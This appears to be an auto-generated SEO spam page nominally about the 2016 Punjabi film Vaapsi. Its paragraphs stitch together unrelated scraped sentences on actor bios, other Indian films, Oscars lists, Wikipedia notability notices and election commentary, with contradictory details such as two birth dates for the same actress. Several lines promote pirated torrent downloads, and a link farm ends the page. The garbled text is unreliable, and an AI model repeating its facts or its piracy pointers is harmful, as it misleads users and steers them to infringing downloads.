

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://velcylezor.web.app/1147.html
body_size: 3833
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://velcylezor.web.app/1147.html" /><title>Vaapsi 2016 film completed</title><script src="https://velcylezor.web.app/9v6f7pux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tighsuppli"></div><!-- sithersa --><div class="steptibed"></div><!-- tremadel --><div class="celore" id="rucleuslop"></div><!-- hetetgui --><div class="hydworthfor"></div><!-- oruabnan --><div class="sucutna"></div><!-- unogrrox --><div class="pammofi" id="waistakde"></div><!-- apficlo --><div class="tepofe"></div><div class="sillgocar" id="pleniner"></div><!-- uteasma --><div class="gsidites"></div><!-- unousnee --><div class="zaaslimel" id="ovinal"></div><!-- larpyser --><div class="carruifunc"></div><h1>Vaapsi 2016 film completed</h1><div class="tighsuppli"></div><!-- sithersa --><div class="steptibed"></div><!-- tremadel --><div class="celore" id="rucleuslop"></div><!-- hetetgui --><div class="hydworthfor"></div><!-- oruabnan --><div class="sucutna"></div><!-- unogrrox --><div class="pammofi" id="waistakde"></div><!-- apficlo --><div class="tepofe"></div><p>After receiving a phone call from his ailing mother, a former field hockey player and rebel fighter returns to punjab despite his possible arrest. Vaapsi cast and crew cast photos and info fandango. Dec 25, 2017 gulshan grover was born, raised and educated in delhi, india. Arsh bajwa, brijendra kala, tapsee pannu uk release. Jennie kermode inti brioness muddy, saturated black and white imagery complements director daniela thomas tight closeups and lingering landscape shots in conveying both the paradox of the location and the pressure its inhabitants feel. He has written the story for the movies yoddha the warrior 2014 and vaapsi 2016, and has been associated as a lyricist with the movies kirpaan, yaariyan.</p> <p>Shehnaaz gill was the first choice for nikka zaildar 2. She made her debut with the television show titled zaara from 2006 to 2007. If notability cannot be established, the article is likely to be merged, redirected, or deleted. We offers online breaking news, indian bollywood celebrity news, entertainment article submission site, ecommerce content writing services, seo content writing services. Vaapsi starring ashish duggal and dhriti saharan in the lead role. Ammy is all set for upcoming film sufna and he has booked the date for this which is valentines day 2020. Jan 25, 2016 watch new hindi movie vaada full movie bollywood starring arjun rampal, amisha patel, zayed khan. In keeping with the social distancing directives from our local, state, and federal health agencies to combat covid19, we have suspended all vaala programming for the next few months. Vaapsi return is an indian punjabi language drama film directed by rakesh. Oct 17, 2018 sameksha is an indian movie and television actress, who mainly works in tamil, telugu, hindi, and punjabi film industries. Fury road had 10 nominations and took home the most awards with 6 oscar wins. He made his bollywood singing debut in luka chuppi 2019. Vaapsi 2016 young men and women wait for their chance to return home after surviving a massacre. Sameksha was born on february 14, 1985, chandigarh, india.</p> <p>Look for the winner posted next to each awarded nominee. Gippy grewal has postponed his film for ammy virks sufna. Varun tejs telugu film fidaa to be released on july 21. Vaapsi official trailer harish verma sameksha gulshan. Enjoy unlimited 2016 punjabi films in 1080p 720p from torrentking, kickass tpb torrents links utorrent, torrentcop. About pappen and varkey is a 2016 indian malayalam existential comedy drama film directed by sooraj tom in his directorial debut. Salary, married, wedding, spouse, family gulshan grover born 21 september 1955 is.</p> <p>Shehnaaz gill, who has done two sidekick roles in punjabi films kala shah kala and daaka, has now become a sensation after her bigg boss stint. Shehnaaz gill was the first choice for nikka zaildar 2, heres why she got dropped. His memories of back home haunts him, as one day he gets a call from his dying mother. Vaapsi is an indian punjabi language drama film directed by rakesh mehta and starring harish verma, dhrriti saharan and gulshan grover as the main protagonists of the film. Know the full star cast of vaapsi film like producer, music director, singers. In the caption he has thanked gippy grewal for forwarding his films date from 21st february to 28th february. Vaapsi official trailer harish verma sameksha gulshan grover. Thank you for your ongoing love and support for viet film fest.</p> <p>Udit narayan, kumar sanu, alka yagnik, sangeeta, babul supriyo, shaan, anuradha sriram. Vaapsi 2016 cast actor, actress, director, producer, music. Vaapsi tamilrockers download torrent from kickass, torrentking, thepiratebay, 123movies and more, enjoy all hdrip dvdrip punjabi punjabi 90a films in 1080p or 720p movies extratorrent links from only hollywood 4u. Vaapsi return is an indian punjabi language drama film directed by rakesh mehta and starring harish verma, sameksha, dhrriti saharan and gulshan grover as the main protagonists of the film. Welcome to the complete cast and crew page for vaapsi 2016 on cinestaan.</p> <p>Other popular actors who were roped in for vaapsi are sameksha, dhriti saharan, lakhwinder shabla and mandeep kaur. It stars murali gopy and anoop menon in the lead roles as two octogenarian friends. Vaapsi official trailer harish verma releasing on 3rd june 2016. We continue to support our fellow indian americans with all other indian categories. There are 4 of us in the audi and weve barely convinced the authorities to start the show which was about. Check out below for sameksha wiki, biography, age, movies, family, images and more. With dhrriti saharan, aashish duggal, gulshan grover, deep mandeep. The trailer of the movie was released on april 2016. View the list of winners below from oscar sunday as well as the complete list of 2016 oscar nominees. Vaapsi film is the story of those youngsters, who left their country after 1984 massacre to survive and settle in other countries. Sameksha is an indian movie and television actress, who mainly works in tamil, telugu, hindi, and punjabi film industries. The film talks about the apathy of sikh migrants who escaped to foreign countries after burning their hands in the terrorist movement to save their families back at home. Please help to establish notability by citing reliable secondary sources that are independent of the topic and provide significant coverage of it beyond a mere trivial mention.</p> <p>Sarabjit 2016 bollywood movie sarbjit is an upcoming indian biographical drama film directed by omung kumar. She made her acting debut with the telugu movie titled 143 in the year 2004. The strong performances, direction and the music is the backbone of the film. Birthday date of sameksha singh is 8th october 1985 at chandigarh, india. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl. Today is 52014 and the 9th and final phase of polling was completed yesterday. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Sameksha wiki, biography, age, movies, family, images. Varun tejs telugu film fidaa to be released on july 21 fidaa is a feel good romantic entertainer starring varun tej who did versatile films such as mukunda and kanche earlier and this movie is produced by dil raju. The exit polls by media and the swords by bjp are out in the open. Would he be able to see his mother for the last time. The topic of this article may not meet wikipedias notability guideline for biographies.</p> <p>Vaa deal is a tamil movie direction by the debut director siva gnanam, assist for renigunda and 18 vayasu. Fidaa is a feel good romantic entertainer starring varun tej who did versatile films such as mukunda and kanche earlier and this movie is produced by dil raju. Sameksha singh actress, age, biography, birthday, family. After an international auto theft sting, a dimwitted detective dochul is treated to a night at a club where he meets sunjin group thirdinline, taeoh, whose rude behavior rubs dochul the. Most wanted by the indian law, ajit singh living in germany for last 25 years. Vaapsi is not a perfect film, but it is the most authentic film, which remains true to its basic concept the home coming. Youre about to begin a new journey, this is the first step. Akhil pasricha, known mononymously as akhil, is an indian punjabi playback singer, songwriter and music performer. Vaapsi 2016, drama released in punjabi language in theatre near you in. A wanted fugitive ajit singh living in germany for last 25 years,memories of back home keeps haunting him till he gets a call from his dying mother. It is produced by siyad muhammed under his home production banner safa entertainment. No official plot yet, but the original film and television series followed a teenage girl, who learns that she is her generations destined slayer of vampires. Now all of them just want to come back to their native homes, they are eagerly waiting for the moment.</p> <p>The film will focus on the origins of dracula and the uprising of the belmont clan a vampireslaying family who become humanitys last hope. The story revolves around a murder amidst a convoluted lovetriangle directed by satish kaushik. India on 20 october 1997, completing his run back at the same point on june 2003. Born today most popular celebs most popular celebs celebrity news. See more ideas about mp3 song, songs and movie songs. Vaapsi is a movie directed by rakesh mehta featuring ashish duggal. Vaapsi is a punjabi movie released on 03 june, 2016. This shoot had a natural flow from start to finish. Vaapsi 2016 2h 2min sport 3 june 2016 usa after receiving a phone call from his ailing mother, a former field hockey player and rebel fighter returns to punjab despite his possible arrest.</p> <p>Especially the takht hazaare, phulkari and vaapsi title song. Media is playing to their gallery since they are getting crores of rupees for. Salary, married, wedding, spouse, family gulshan grover born 21 september 1955 is an indian actor who has appeared in over 400 films. Gulshan grover has less screen time but done his role quite well too. This film is about a young probable hockey player, ajit singh, who gets trapped in a tragic situation during the dark days of punjab. Now he has shared a new post in which he shared the poster. Shehnaaz gill was the first choice for nikka zaildar 2, here. Vaapsi full movie hd harish verma latest punjabi movie vaapsi. Vaapsi punjabi 2016 direct torrent download torrentking.</p> <p>The movie is directed by rakesh mehta and featured harish verma, gulshan grover and ashish duggal as lead characters. He won filmfare award for best director telugu for the film. In 2004, sameksha made her debut from 143, a telugu film. Gulshan grover was born, raised and educated in delhi, india. They dont want any thing else other than modi as prime minister and a bjp government at the centre by hook or crook. Check out below for sameksha wiki, biography, age, movies. Vaapsi part 1 harish verma sameksha gulshan grover new. Vaapsi torrent download 2016 punjabi 720p1080p tamilrockers. Fidaa will be presented by anitha under the banner sri venkateshwara creations. Sameksha wiki, biography, age, movies, family, images news bugz.</p><div class="tighsuppli"></div><!-- sithersa --><div class="steptibed"></div><!-- tremadel --><a href="https://velcylezor.web.app/684.html">684</a> <a href="https://velcylezor.web.app/86.html">86</a> <a href="https://velcylezor.web.app/10.html">10</a> <a href="https://velcylezor.web.app/996.html">996</a> <a href="https://velcylezor.web.app/399.html">399</a> <a href="https://velcylezor.web.app/541.html">541</a> <a href="https://velcylezor.web.app/1432.html">1432</a> <a href="https://velcylezor.web.app/121.html">121</a> <a href="https://velcylezor.web.app/397.html">397</a> <a href="https://velcylezor.web.app/251.html">251</a> <a href="https://velcylezor.web.app/1276.html">1276</a> <a href="https://velcylezor.web.app/911.html">911</a> <a href="https://velcylezor.web.app/277.html">277</a> <a href="https://velcylezor.web.app/895.html">895</a> <a href="https://velcylezor.web.app/580.html">580</a> <a href="https://velcylezor.web.app/1091.html">1091</a> <a href="https://velcylezor.web.app/164.html">164</a> <a href="https://velcylezor.web.app/669.html">669</a> <a href="https://velcylezor.web.app/1248.html">1248</a> <a href="https://velcylezor.web.app/311.html">311</a> <a href="https://velcylezor.web.app/253.html">253</a> <a href="https://velcylezor.web.app/964.html">964</a> <a href="https://velcylezor.web.app/905.html">905</a> <a href="https://velcylezor.web.app/1002.html">1002</a> <a href="https://velcylezor.web.app/1109.html">1109</a> <a href="https://velcylezor.web.app/441.html">441</a> <a href="https://velcylezor.web.app/429.html">429</a> <a href="https://velcylezor.web.app/461.html">461</a> <a href="https://velcylezor.web.app/1202.html">1202</a> <a href="https://velcylezor.web.app/259.html">259</a> <a href="https://velcylezor.web.app/1188.html">1188</a> <a href="https://velcylezor.web.app/790.html">790</a> <a href="https://velcylezor.web.app/789.html">789</a> <a href="https://swearapthounib.web.app/1363.html">1363</a> <a href="https://contpatvicor.web.app/1218.html">1218</a> <a href="https://ementruthin.web.app/965.html">965</a> <a href="https://prechexocun.web.app/1059.html">1059</a> <a href="https://lappigunme.web.app/1030.html">1030</a> <a href="https://rorapipedd.web.app/534.html">534</a> <a href="https://conbanily.web.app/247.html">247</a><div class="tighsuppli"></div><!-- sithersa --><div class="steptibed"></div><!-- tremadel --><div class="celore" id="rucleuslop"></div><!-- hetetgui --><div class="hydworthfor"></div><!-- oruabnan --><div class="sucutna"></div><!-- unogrrox --><div class="pammofi" id="waistakde"></div></body></html>